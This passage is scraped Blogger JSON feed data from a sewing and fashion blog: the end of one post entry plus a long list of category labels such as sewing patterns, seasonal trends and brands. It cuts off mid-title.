Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/732547936015700669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/732547936015700669"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2013\/01\/inspired-by-pinterest-weekend-wear.html","title":"Inspired by Pinterest:  Weekend Wear  | Denim on Denim with a White Blazer!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0IF-sdkfC43Mmvy1qHbApyDzWr0jbF0VQANkvu8Q2n4E1FzcVUF94qlxAlCDzvbEs4mQHivQ-Z4qC76rob_ijOzeAuCYrz-soB6vQraWAUfRhvCs2ESLUm-7aPwQy6FNEYOFa\/s72-c\/Jan+26-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"20"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Simplicity%202054?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 15074
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style it"},{"term":"dress"},{"term":"pattern"},{"term":"skirts"},{"term":"Life"},{"term":"sheath dresses"},{"term":"Fall 2011"},{"term":"Spring 2012"},{"term":"knitting"},{"term":"Mikaela"},{"term":"Brightly Hued Pants"},{"term":"jumpsuit"},{"term":"tailoring"},{"term":"tutorial"},{"term":"midi dress"},{"term":"Spring 2014"},{"term":"Fall 2012"},{"term":"Fall 2015"},{"term":"Fall 2015 Trends"},{"term":"Spring 2014 trends"},{"term":"The Great White Shirt"},{"term":"shirt"},{"term":"shorts"},{"term":"button front shirts"},{"term":"peplum"},{"term":"Spring 2016 Trends"},{"term":"Fall Trends 2013"},{"term":"Faux Leather"},{"term":"Midi"},{"term":"Spring 2016"},{"term":"Summer Trends"},{"term":"jeans"},{"term":"High-low hem"},{"term":"Holidays"},{"term":"Ruffles"},{"term":"couture sewing"},{"term":"Spring 2013"},{"term":"Spring Trends 2013"},{"term":"maxi dress"},{"term":"pencil skirts"},{"term":"Fall 2013"},{"term":"Fall 2016"},{"term":"Fall 2016 Trends"},{"term":"Fall Trends 2012"},{"term":"Inspired by Pinterest"},{"term":"SheIn"},{"term":"coats"},{"term":"halter"},{"term":"halter dress"},{"term":"off the shoulder"},{"term":"white dresses"},{"term":"Summer 2013"},{"term":"Summer Trends 2013"},{"term":"Wardrobe Contest"},{"term":"formalwear"},{"term":"Fall 2008"},{"term":"Favorite Designer:  Donna Karan"},{"term":"The LBD"},{"term":"Winter 2012"},{"term":"cold shoulder"},{"term":"Fall 2009"},{"term":"Fall 2017"},{"term":"Midi skirt"},{"term":"Sewing for Amber"},{"term":"Vogue 8815"},{"term":"cropped top"},{"term":"fabric"},{"term":"leather"},{"term":"Fall 2014"},{"term":"Fall 2014 Trends"},{"term":"Fall 2017 Trends"},{"term":"McCall's 6404"},{"term":"Spring 2011"},{"term":"Spring 2018"},{"term":"Spring 2018 Trends"},{"term":"Summer 2016"},{"term":"Summer 2016 Trends"},{"term":"open-back"},{"term":"Fall 2019"},{"term":"Fall 2019 Trends"},{"term":"Summer 2014"},{"term":"Summer 2014 Trends"},{"term":"advice"},{"term":"cropped pants"},{"term":"lace dress"},{"term":"skirt"},{"term":"Spring 2015"},{"term":"Spring 2017"},{"term":"Spring 2017 Trends"},{"term":"Summer 2012"},{"term":"Winter 2013"},{"term":"Year End Review"},{"term":"book review"},{"term":"shirtdress"},{"term":"Birmingham Fashion Week"},{"term":"Favorite Designer: Badgley Mischka"},{"term":"News"},{"term":"Spring 2010"},{"term":"Spring 2015 Trends"},{"term":"Summer 2018"},{"term":"Summer 2018 Trends"},{"term":"Vogue 9032"},{"term":"Winter 2016"},{"term":"Winter 2016 Trends"},{"term":"Working as a Stylist"},{"term":"cape"},{"term":"movies"},{"term":"sequins"},{"term":"wrap dress"},{"term":"Belk"},{"term":"Kendall Skinnies"},{"term":"McCall's 5766"},{"term":"Simplicity 2250"},{"term":"Summer 2011"},{"term":"Summer 2015"},{"term":"Winter 2014"},{"term":"Winter trends 2013"},{"term":"cutouts"},{"term":"designers"},{"term":"dramatic sleeves"},{"term":"lace"},{"term":"shift dress"},{"term":"Favorite Designer: Cynthia Rowley"},{"term":"Spring 2020"},{"term":"Spring 2020 Trends"},{"term":"Summer 2015 Trends"},{"term":"top"},{"term":"Chanel Jacket"},{"term":"Exposed Zipper"},{"term":"Fall 2010"},{"term":"Fall 2020"},{"term":"Fall 2020 Trends"},{"term":"Mood Sewciety"},{"term":"Neoprene"},{"term":"Spring 2021"},{"term":"Spring 2021 Trends"},{"term":"Summer 2017"},{"term":"Summer 2017 Trends"},{"term":"Summer 2019"},{"term":"Summer 2019 Trends"},{"term":"Vogue 1039"},{"term":"Vogue 1143"},{"term":"Winter 2018"},{"term":"Zelouf Fabrics"},{"term":"flippy hem skirt"},{"term":"inspiration"},{"term":"kids clothing"},{"term":"sewing  books"},{"term":"stripes"},{"term":"vest"},{"term":"B-Metro Magazine"},{"term":"Baroque and Brocade"},{"term":"Boho Chic"},{"term":"Butterick 5526"},{"term":"Fall 2018"},{"term":"Fall 2018 Trends"},{"term":"Favorite Designer:  Rachel Comey"},{"term":"Favorite Designer: Tracy Reese"},{"term":"First Lady Style"},{"term":"Matching Stripes"},{"term":"Skinny Jeans"},{"term":"Spring 2009"},{"term":"Spring 2019"},{"term":"Spring 2019 Trends"},{"term":"The Great Coat Sew-Along"},{"term":"Vogue 8601"},{"term":"WeAllSew"},{"term":"Winter 2018 Trends"},{"term":"fit and flare"},{"term":"learn to sew"},{"term":"maxi skirt"},{"term":"one-shoulder style"},{"term":"printed pants"},{"term":"suit"},{"term":"Baby Lock"},{"term":"Baby Lock Brand Ambassador"},{"term":"Celebrity"},{"term":"Eyelets"},{"term":"Favorite Designer:  Marc Jacobs"},{"term":"Flashback Friday"},{"term":"HotPatterns"},{"term":"Isabella"},{"term":"Jalie 2908"},{"term":"Love the clothes I make"},{"term":"Shoe Dazzle"},{"term":"Simplicity 1756"},{"term":"Simplicity 1887"},{"term":"Simplicity 2562"},{"term":"Tibi"},{"term":"Vogue 1248"},{"term":"Vogue 8776"},{"term":"camel coat"},{"term":"culottes"},{"term":"flared pants"},{"term":"flared sleeves"},{"term":"gingham"},{"term":"joggers"},{"term":"leggings"},{"term":"romper"},{"term":"summer 2010"},{"term":"trench coat"},{"term":"Burda 7210"},{"term":"Closet Case Patterns"},{"term":"Favorite Designer:  Michael Kors"},{"term":"Favorite Designer: Guy Laroche"},{"term":"Friends"},{"term":"McCall's 5190"},{"term":"Press"},{"term":"Rocksbox"},{"term":"Simplicity 2054"},{"term":"Summer 2009"},{"term":"The Coalition"},{"term":"Turtleneck"},{"term":"Vintage"},{"term":"Vogue 1323"},{"term":"Vogue 2873"},{"term":"Vogue 8333"},{"term":"Vogue 8480"},{"term":"Vogue 8711"},{"term":"Winter 2017"},{"term":"Winter 2017 Trends"},{"term":"Winter 2021"},{"term":"Winter 2021 trends"},{"term":"blazer"},{"term":"caftan"},{"term":"eveningwear"},{"term":"eyelet"},{"term":"high-waist"},{"term":"lantern sleeves"},{"term":"mini-wardrobe contest II"},{"term":"shoes"},{"term":"sleeveless blazer"},{"term":"tweed"},{"term":"BFW2015"},{"term":"Bernina Brand Ambassador"},{"term":"Burda"},{"term":"Butterick 5285"},{"term":"Claire Shaeffer"},{"term":"Costume Designer"},{"term":"Favorite Designer:  Alice + Olivia"},{"term":"Ginger Jeans"},{"term":"McCall 6287"},{"term":"McCall's 6886"},{"term":"McCall's 6991"},{"term":"McCall's 7726"},{"term":"Mission Maxi"},{"term":"Monica Mingo"},{"term":"Pre-Fall 2010"},{"term":"Sewing Studio"},{"term":"ShoeMint"},{"term":"Simplicity 1759"},{"term":"Simplicity 2315"},{"term":"Simplicity 2446"},{"term":"Simplicity 4112"},{"term":"Simplicity 8058"},{"term":"Style Sew Me"},{"term":"Terrell Suggs"},{"term":"Trend Patterns"},{"term":"Velvet"},{"term":"Vogue 1465"},{"term":"Vogue 1517"},{"term":"Vogue 8156"},{"term":"Vogue 8603"},{"term":"Vogue 8772"},{"term":"Vogue 8909"},{"term":"Vogue 8945"},{"term":"Vogue 9181"},{"term":"Winter 2011"},{"term":"Winter 2015"},{"term":"Winter 2020"},{"term":"Winter 2020 Trends"},{"term":"apron"},{"term":"back stay"},{"term":"beauty"},{"term":"bomber jacket"},{"term":"faux fur"},{"term":"magazines"},{"term":"mini-wardrobe contest"},{"term":"mixed prints"},{"term":"pea coat"},{"term":"project homecoming"},{"term":"shopping"},{"term":"tie-front dress"},{"term":"tunic"},{"term":"vogue 1308"},{"term":"Alice + Olivia"},{"term":"At Home with Erica"},{"term":"Baste + Gather"},{"term":"Birkin Jeans"},{"term":"Butterick 5522"},{"term":"Butterick 5886"},{"term":"Getting fit"},{"term":"LA Finch Fabrics"},{"term":"McCall 6069"},{"term":"McCall's 6204"},{"term":"McCall's 6355"},{"term":"McCall's 6756"},{"term":"New Look 6051"},{"term":"New Look 6083"},{"term":"New Look 6130"},{"term":"New Look 6459"},{"term":"PGRD"},{"term":"Project Runway"},{"term":"QA"},{"term":"She Inspires Me"},{"term":"Simplicity 1108"},{"term":"Simplicity 1421"},{"term":"Simplicity 1696"},{"term":"Simplicity 2603"},{"term":"Simplicity 8749"},{"term":"Southern Style"},{"term":"Style Arc"},{"term":"Summer 2020 Trends"},{"term":"Talbot's"},{"term":"Turtleneck Dress"},{"term":"Vogue 1051"},{"term":"Vogue 1087"},{"term":"Vogue 1174"},{"term":"Vogue 1264"},{"term":"Vogue 1298"},{"term":"Vogue 2924"},{"term":"Vogue 2973"},{"term":"Vogue 8679"},{"term":"Vogue 8865"},{"term":"Vogue 8907"},{"term":"Vogue 8939"},{"term":"Wardrobe Stylist"},{"term":"Winter 2015 Trends"},{"term":"Winter 2019"},{"term":"Winter 2019 Trends"},{"term":"camel hair"},{"term":"cardigan"},{"term":"corduroy"},{"term":"diy fun"},{"term":"draping"},{"term":"dress over pants"},{"term":"florals"},{"term":"kimono"},{"term":"makeup"},{"term":"mccall 6207"},{"term":"mesh"},{"term":"music review"},{"term":"new look 6003"},{"term":"off the shoulder dress tutorial"},{"term":"pussy bow"},{"term":"rants"},{"term":"single shoulder top"},{"term":"sponsors"},{"term":"vogue 8774"},{"term":"Aurate"},{"term":"Birmingham Bloggers"},{"term":"Bishop Sleeve"},{"term":"Bloganista"},{"term":"Body Image"},{"term":"Butterick 4861"},{"term":"Butterick 4974"},{"term":"Butterick 5249"},{"term":"Butterick 5352"},{"term":"Butterick 6351"},{"term":"Car Wash Skirt"},{"term":"Christmas"},{"term":"DP Studio LE302"},{"term":"Fabiani"},{"term":"Favorite Designer: Anne Klein"},{"term":"Favorite Designer: Rebecca Vallance"},{"term":"Flatlock Stitch Tutorial"},{"term":"Giveaways"},{"term":"Grommets"},{"term":"Gucci"},{"term":"How to Sew Jeans"},{"term":"Isaac Mizrahi New York"},{"term":"Jason Wu for Target"},{"term":"Kwik Sew 3555"},{"term":"LBJ"},{"term":"McCall 5662"},{"term":"McCall 6083"},{"term":"McCall 6112"},{"term":"McCall's 6348"},{"term":"McCall's 6436"},{"term":"McCall's 6460"},{"term":"McCall's 6558"},{"term":"McCall's 6651"},{"term":"McCall's 6702"},{"term":"McCall's 6707"},{"term":"McCall's 6842"},{"term":"McCall's 6885"},{"term":"McCall's 6964"},{"term":"McCall's 7098"},{"term":"McCall's 7155"},{"term":"McCall's 7167"},{"term":"McCall's 7257"},{"term":"McCall's 7330"},{"term":"McCall's 7542"},{"term":"McCall's 7632"},{"term":"McCall's 7728"},{"term":"Minerva Fabrics"},{"term":"Missoni for Target"},{"term":"Nettie Bodysuit"},{"term":"New Look 6100"},{"term":"New Look 6343"},{"term":"New Look 6799"},{"term":"Prom 2010"},{"term":"Roksanda Ilincic"},{"term":"See Jane Write"},{"term":"Sewing for Brian"},{"term":"Shirring"},{"term":"Simplicity 1283"},{"term":"Simplicity 1427"},{"term":"Simplicity 1428"},{"term":"Simplicity 1873"},{"term":"Simplicity 2579"},{"term":"Simplicity 2724"},{"term":"Simplicity 8389"},{"term":"Simplicity 8891"},{"term":"Slit Sleeve Tutorial"},{"term":"Style Verdict"},{"term":"Summer 2020"},{"term":"Summer Suit"},{"term":"Sweater dress"},{"term":"T-shirt Dress"},{"term":"Thakoon Fabric"},{"term":"Velvet Pants"},{"term":"Vogue 1029"},{"term":"Vogue 1040"},{"term":"Vogue 1053"},{"term":"Vogue 1089"},{"term":"Vogue 1092"},{"term":"Vogue 1151"},{"term":"Vogue 1224"},{"term":"Vogue 1251"},{"term":"Vogue 1258"},{"term":"Vogue 1282"},{"term":"Vogue 1366"},{"term":"Vogue 1387"},{"term":"Vogue 1439"},{"term":"Vogue 1460"},{"term":"Vogue 1762"},{"term":"Vogue 8002"},{"term":"Vogue 8631"},{"term":"Vogue 8696"},{"term":"Vogue 8706"},{"term":"Vogue 8721"},{"term":"Vogue 8780"},{"term":"Vogue 8808"},{"term":"Vogue 8840"},{"term":"Vogue 8849"},{"term":"Vogue 8870"},{"term":"Vogue 8900"},{"term":"Vogue 8903"},{"term":"Vogue 8916"},{"term":"Vogue 8928"},{"term":"Vogue 8956"},{"term":"Vogue 8961"},{"term":"Vogue 8977"},{"term":"Vogue 9123"},{"term":"Vogue 9151"},{"term":"Vogue Couturier Design 2925"},{"term":"We All Sew Tutorial"},{"term":"YSL"},{"term":"activewear"},{"term":"beading"},{"term":"blanket coat"},{"term":"bodysuit"},{"term":"cardi wrap"},{"term":"collarless coat"},{"term":"corset waist"},{"term":"custom made shoulder pads"},{"term":"dress form"},{"term":"embroidery"},{"term":"embroidery machine"},{"term":"full skirts"},{"term":"guipure lace"},{"term":"handkerchief hem"},{"term":"jewelry"},{"term":"lace skirt"},{"term":"making time to sew"},{"term":"mccall 5329"},{"term":"mccall 5512"},{"term":"menswear"},{"term":"plaid"},{"term":"project homecoming 2008"},{"term":"rickrack"},{"term":"safari jackets"},{"term":"sailor pants"},{"term":"sewing room"},{"term":"simplicity 9114"},{"term":"slip dress"},{"term":"sweater"},{"term":"sweatshirt"},{"term":"tie neck blouse"},{"term":"trench"},{"term":"trench jacket"},{"term":"tulle skirt"},{"term":"underpinnings"},{"term":"vogue 1020"},{"term":"vogue 1059"},{"term":"vogue 1066"},{"term":"vogue 1154"},{"term":"vogue 2923"},{"term":"vogue 8548"},{"term":"white graduation dresses"},{"term":"wrap jumpsuit"},{"term":"2015 Sewing Review"},{"term":"2016 Sewing Review"},{"term":"African Print"},{"term":"African Wax Print"},{"term":"Alegria Shoes"},{"term":"Alexander McQueen"},{"term":"Anjolee.com"},{"term":"Anna Dress"},{"term":"Art \u0026 Sole"},{"term":"Astoria Knit Dress"},{"term":"BFW2016"},{"term":"BWOF"},{"term":"Bias tape with mitered corners tutorial"},{"term":"Bobbi Brown"},{"term":"Brahmin"},{"term":"Build Your Wardrobe"},{"term":"Burda 6795"},{"term":"Burda 6858"},{"term":"Burda 6955"},{"term":"Burda 7065"},{"term":"Burda 7368"},{"term":"Butterick 5182"},{"term":"Butterick 5247"},{"term":"Butterick 5277"},{"term":"Butterick 5284"},{"term":"Butterick 5351"},{"term":"Butterick 5428"},{"term":"Butterick 5710"},{"term":"Butterick 5884"},{"term":"Butterick 5897"},{"term":"Butterick 5929"},{"term":"Butterick 6183"},{"term":"Butterick 6425"},{"term":"Butterick 6691"},{"term":"Carven"},{"term":"ChicPeek.com"},{"term":"Christian Dior"},{"term":"Classic Button Up Shirt Sew-Along"},{"term":"Closet Core Patterns"},{"term":"Clutch with Detachable Chain Strap Tutorial"},{"term":"Colette Patterns"},{"term":"DIY Wool Felt Beret Tutorial"},{"term":"DSW"},{"term":"Decorative Sewing"},{"term":"Diagonal Pintucks Tutorial"},{"term":"Dutch Label Shop"},{"term":"Eileen Fisher"},{"term":"Eye Desired"},{"term":"FBA on shoulder princess seam"},{"term":"FNO"},{"term":"Fall Tour"},{"term":"Fall Trends 2017"},{"term":"Faux fur vest"},{"term":"Favorite Designer:  Chado Ralph Rucci"},{"term":"Favorite Designer:  DVF"},{"term":"Favorite Designer: Byron Lars"},{"term":"Favorite Projects"},{"term":"Fiona Sundress"},{"term":"GANT"},{"term":"Galaxy Dress"},{"term":"GlassesShop.com"},{"term":"Grommet Sleeve Tutorial"},{"term":"Gus Mayer"},{"term":"HP1016"},{"term":"Happiness Boutique"},{"term":"Home Decor"},{"term":"How to Pivot a Dart Tutorial"},{"term":"How to Sew Floating Rick Rack Tutorial"},{"term":"How to Sew Lined Pants Tutorial"},{"term":"How to Sew Rickrack Trim Tutorial"},{"term":"How to Sew a Blind Hem Tutorial"},{"term":"How to Sew a Velvet Kimono Tutorial"},{"term":"JORD Wood Watches"},{"term":"Jane Gershon Weitzman"},{"term":"Janome"},{"term":"Jeans Sewn with a 3-Thread Overlock + Chain Stitch Tutorial"},{"term":"Jessica Dress"},{"term":"Just Patterns Christy Slip Dress"},{"term":"Just Patterns Kate Bias Top"},{"term":"Kate Spade"},{"term":"Ken Laurence"},{"term":"Knot Front Dress"},{"term":"Kollabora Meet the Maker"},{"term":"Lapped Zipper Tutorial"},{"term":"Learn to Sew Your Own Jeans"},{"term":"Learn to Sew a Moto Jacket"},{"term":"Leather Skirt"},{"term":"Lyst.com"},{"term":"Madison Cardigan"},{"term":"Marjorie Harvey"},{"term":"McCall 5586"},{"term":"McCall 5745"},{"term":"McCall 5815"},{"term":"McCall 5852"},{"term":"McCall 5929"},{"term":"McCall 6038"},{"term":"McCall 6164"},{"term":"McCall 6319"},{"term":"McCall's 2353"},{"term":"McCall's 2370"},{"term":"McCall's 5381"},{"term":"McCall's 5430"},{"term":"McCall's 5525"},{"term":"McCall's 5610"},{"term":"McCall's 5753"},{"term":"McCall's 5850"},{"term":"McCall's 5936"},{"term":"McCall's 6016"},{"term":"McCall's 6164"},{"term":"McCall's 6246"},{"term":"McCall's 6279"},{"term":"McCall's 6281"},{"term":"McCall's 6362"},{"term":"McCall's 6515"},{"term":"McCall's 6650"},{"term":"McCall's 6744"},{"term":"McCall's 6751"},{"term":"McCall's 6754"},{"term":"McCall's 6757"},{"term":"McCall's 6930"},{"term":"McCall's 6988"},{"term":"McCall's 7085"},{"term":"McCall's 7162"},{"term":"McCall's 7163"},{"term":"McCall's 7203"},{"term":"McCall's 7242"},{"term":"McCall's 7284"},{"term":"McCall's 7351"},{"term":"McCall's 7360"},{"term":"McCall's 7366"},{"term":"McCall's 7392"},{"term":"McCall's 7405"},{"term":"McCall's 7443"},{"term":"McCall's 7468"},{"term":"McCall's 7482"},{"term":"McCall's 7518"},{"term":"McCall's 7543"},{"term":"McCall's 7547"},{"term":"McCall's 7563"},{"term":"McCall's 7591"},{"term":"McCall's 7602"},{"term":"McCall's 7604"},{"term":"McCall's 7660"},{"term":"McCall's 7663"},{"term":"McCall's 7686"},{"term":"McCall's 7688"},{"term":"McCall's 7722"},{"term":"McCall's 7723"},{"term":"McCall's 7725"},{"term":"McCall's 7730"},{"term":"McCall's 7750"},{"term":"McCall's 7752"},{"term":"McCall's 7775"},{"term":"McCall's 7780"},{"term":"McCall's 7789"},{"term":"McCall's 7833"},{"term":"McCall's 7836"},{"term":"McCall's 7838"},{"term":"McCall's 7866"},{"term":"McCall's 7868"},{"term":"McCall's 7872"},{"term":"McCall's 7906"},{"term":"McCall's 7929"},{"term":"McCall's 7936"},{"term":"McCall's 7953"},{"term":"McCall's 7971"},{"term":"McCall's 7974"},{"term":"McCall's 7978"},{"term":"McCall's 8009"},{"term":"McCall's 8037"},{"term":"McCall's 8045"},{"term":"McCall's 8084"},{"term":"McCall's 8086"},{"term":"McCall's 8141"},{"term":"McCall's 8149"},{"term":"McCall's 8175"},{"term":"McCall's 8217"},{"term":"McCall's 8638"},{"term":"McKenzie Blazer"},{"term":"Mccall 5393"},{"term":"Mccall 5394"},{"term":"Memory Craft 15000"},{"term":"Mohair Coat"},{"term":"My Favorite Things"},{"term":"New Look 6107"},{"term":"New Look 6123"},{"term":"New Look 6208"},{"term":"New Look 6210"},{"term":"New Look 6211"},{"term":"New Look 6216"},{"term":"New Look 6231"},{"term":"New Look 6243"},{"term":"New Look 6271"},{"term":"New Look 6290"},{"term":"New Look 6346"},{"term":"New Look 6413"},{"term":"New Look 6418"},{"term":"New Look 6446"},{"term":"New Look 6461"},{"term":"New Look 6524"},{"term":"New Look 6697"},{"term":"New Look 6735"},{"term":"New Look 6803"},{"term":"Ottavo Glasses"},{"term":"Pajamas"},{"term":"Pietra Shorts"},{"term":"Pikolinos Maasai Project"},{"term":"Planet Fitness"},{"term":"Pleated Sleeve Blouse Tutorial"},{"term":"Poncho"},{"term":"Pretty Girls Sew"},{"term":"Prom 2009"},{"term":"Prom 2015"},{"term":"Rebecca Minkoff"},{"term":"Rio Ringer T-Shirt Dress"},{"term":"Rob Scheppy for Tini Beauty"},{"term":"Roland Mouret"},{"term":"Roman Shade Tutorial"},{"term":"Saks"},{"term":"Scalloped Edging Tutorial"},{"term":"Sew Sew Def Magazine"},{"term":"Sewing Masin"},{"term":"Shiona Turini"},{"term":"Shirring Tutorial"},{"term":"Sicily Slip Dress"},{"term":"Simplicity 1064"},{"term":"Simplicity 1099"},{"term":"Simplicity 1158"},{"term":"Simplicity 1165"},{"term":"Simplicity 1318"},{"term":"Simplicity 1355"},{"term":"Simplicity 1366"},{"term":"Simplicity 1370"},{"term":"Simplicity 1373"},{"term":"Simplicity 1415"},{"term":"Simplicity 1430"},{"term":"Simplicity 1499"},{"term":"Simplicity 1607"},{"term":"Simplicity 1650"},{"term":"Simplicity 2187"},{"term":"Simplicity 2257"},{"term":"Simplicity 2622"},{"term":"Simplicity 2728"},{"term":"Simplicity 2923"},{"term":"Simplicity 2933"},{"term":"Simplicity 2971"},{"term":"Simplicity 3503"},{"term":"Simplicity 3647"},{"term":"Simplicity 3835"},{"term":"Simplicity 4403"},{"term":"Simplicity 6061"},{"term":"Simplicity 8019."},{"term":"Simplicity 8045"},{"term":"Simplicity 8059"},{"term":"Simplicity 8061"},{"term":"Simplicity 8084"},{"term":"Simplicity 8094"},{"term":"Simplicity 8124"},{"term":"Simplicity 8175"},{"term":"Simplicity 8214"},{"term":"Simplicity 8263"},{"term":"Simplicity 8334"},{"term":"Simplicity 8383"},{"term":"Simplicity 8385"},{"term":"Simplicity 8386"},{"term":"Simplicity 8426"},{"term":"Simplicity 8455"},{"term":"Simplicity 8513"},{"term":"Simplicity 8560"},{"term":"Simplicity 8601"},{"term":"Simplicity 8609"},{"term":"Simplicity 8635"},{"term":"Simplicity 8644"},{"term":"Simplicity 8655"},{"term":"Simplicity 8693"},{"term":"Simplicity 8694"},{"term":"Simplicity 8830"},{"term":"Simplicity 8870"},{"term":"Simplicity 8890"},{"term":"Simplicity 8927"},{"term":"Simplicity 9010"},{"term":"Simplicity 9051"},{"term":"Simplicity 9176"},{"term":"Simplicity 9704"},{"term":"Sleeveless Coat"},{"term":"Stuart Weitzman"},{"term":"Style Maker Fabrics"},{"term":"Styling"},{"term":"Stylish Fabric"},{"term":"Summer 2021"},{"term":"Summer 2021 Trends"},{"term":"Sunglasses"},{"term":"Sweetheart Strapless Tie-Front Cutout Jumpsuit Tutorial"},{"term":"Swoozies"},{"term":"Tailored Jacket with Double Welt Pockets Step-by-Step Tutorial"},{"term":"Talk of Alabama"},{"term":"Tassel Rope Belt Tutorial"},{"term":"The Amazing Coat Sew-Along"},{"term":"The Amazing Sew-Alongs"},{"term":"The Erica Pattern"},{"term":"The Summit"},{"term":"Theory"},{"term":"Threadymade"},{"term":"True Bias Calvin Wrap Dress"},{"term":"True Bias Lander Pants"},{"term":"True Bias Nikko Dress"},{"term":"Unbalanced Stripes Tutorial"},{"term":"Uptown Birmingham"},{"term":"Velvet Dress"},{"term":"Velvet Kimono"},{"term":"Velvet Overalls"},{"term":"Vogue 1034"},{"term":"Vogue 1093"},{"term":"Vogue 1117"},{"term":"Vogue 1119"},{"term":"Vogue 1127"},{"term":"Vogue 1128"},{"term":"Vogue 1158"},{"term":"Vogue 1159"},{"term":"Vogue 1188"},{"term":"Vogue 1201"},{"term":"Vogue 1214"},{"term":"Vogue 1218"},{"term":"Vogue 1240"},{"term":"Vogue 1250"},{"term":"Vogue 1267"},{"term":"Vogue 1288"},{"term":"Vogue 1296"},{"term":"Vogue 1299"},{"term":"Vogue 1305"},{"term":"Vogue 1317"},{"term":"Vogue 1329"},{"term":"Vogue 1384"},{"term":"Vogue 1392"},{"term":"Vogue 1398"},{"term":"Vogue 1450"},{"term":"Vogue 1462"},{"term":"Vogue 1488"},{"term":"Vogue 1496"},{"term":"Vogue 1507"},{"term":"Vogue 1513"},{"term":"Vogue 1522"},{"term":"Vogue 1523"},{"term":"Vogue 1524"},{"term":"Vogue 1531"},{"term":"Vogue 1532"},{"term":"Vogue 1546"},{"term":"Vogue 1643"},{"term":"Vogue 1645"},{"term":"Vogue 1672"},{"term":"Vogue 1692"},{"term":"Vogue 1700"},{"term":"Vogue 1846"},{"term":"Vogue 2230"},{"term":"Vogue 2540"},{"term":"Vogue 2606"},{"term":"Vogue 2893"},{"term":"Vogue 2899"},{"term":"Vogue 2947"},{"term":"Vogue 7604"},{"term":"Vogue 7898"},{"term":"Vogue 7975"},{"term":"Vogue 8138"},{"term":"Vogue 8184"},{"term":"Vogue 8280"},{"term":"Vogue 8301"},{"term":"Vogue 8413"},{"term":"Vogue 8424"},{"term":"Vogue 8581"},{"term":"Vogue 8615"},{"term":"Vogue 8670"},{"term":"Vogue 8672"},{"term":"Vogue 8773"},{"term":"Vogue 8797"},{"term":"Vogue 8804"},{"term":"Vogue 8872"},{"term":"Vogue 8879"},{"term":"Vogue 8882"},{"term":"Vogue 8921"},{"term":"Vogue 8958"},{"term":"Vogue 8993"},{"term":"Vogue 9008"},{"term":"Vogue 9031"},{"term":"Vogue 9075"},{"term":"Vogue 9184"},{"term":"Vogue 9204"},{"term":"Vogue 9253"},{"term":"Vogue 9311"},{"term":"Vogue 9312"},{"term":"Vogue 9318"},{"term":"Vogue 9321"},{"term":"Vogue Paris Original 1023"},{"term":"WAWAK Sewing"},{"term":"Winter 2018 Trend"},{"term":"YKK"},{"term":"Younique"},{"term":"Ziggi Jacket Pattern"},{"term":"art"},{"term":"baby clothes"},{"term":"beret"},{"term":"biker jacket"},{"term":"boyfriend jeans"},{"term":"bustier"},{"term":"butterick 5101"},{"term":"closet tour"},{"term":"cocoon dress"},{"term":"cooking"},{"term":"denim jumpsuit"},{"term":"diamonds"},{"term":"earrings"},{"term":"emerald green"},{"term":"f.a.q."},{"term":"flared jeans"},{"term":"fringed kimono"},{"term":"fringed wrap"},{"term":"harem style"},{"term":"interview"},{"term":"irons"},{"term":"kwik sew 3267"},{"term":"labels"},{"term":"leather jacket"},{"term":"machine embroidery"},{"term":"mccall 4922"},{"term":"mccall 5001"},{"term":"mccall 5525"},{"term":"mccall's 8043"},{"term":"metallics"},{"term":"military jacket"},{"term":"mood"},{"term":"moto jacket"},{"term":"my favorite sewers"},{"term":"nanette lepore"},{"term":"overalls"},{"term":"oxblood"},{"term":"palazzo pants"},{"term":"pattern testing"},{"term":"pleated skirt"},{"term":"polka dot"},{"term":"product review"},{"term":"quilted fabric"},{"term":"randomness"},{"term":"riding jacket"},{"term":"ruffle sweater"},{"term":"ruffle sweatshirt"},{"term":"set-sleeve with bias strip"},{"term":"sewing machines"},{"term":"simplicity 1876"},{"term":"simplicity 2512"},{"term":"simplicity 2714"},{"term":"simplicity 2812"},{"term":"single welt pocket"},{"term":"skort"},{"term":"slit sleeve"},{"term":"sports bra"},{"term":"strapless top"},{"term":"suede shorts"},{"term":"suede skirt"},{"term":"sweetheart neckline"},{"term":"t-shirt"},{"term":"tail coat"},{"term":"toys"},{"term":"track pants"},{"term":"trench dress"},{"term":"trunk show"},{"term":"twist front dress"},{"term":"vogue 1183"},{"term":"vogue 7488"},{"term":"vogue 8392"},{"term":"vogue 8455"},{"term":"vogue 8527"},{"term":"vogue 8774;"},{"term":"wrap skirt"},{"term":"zippers"}],"title":{"type":"text","$t":"Erica Bunker | 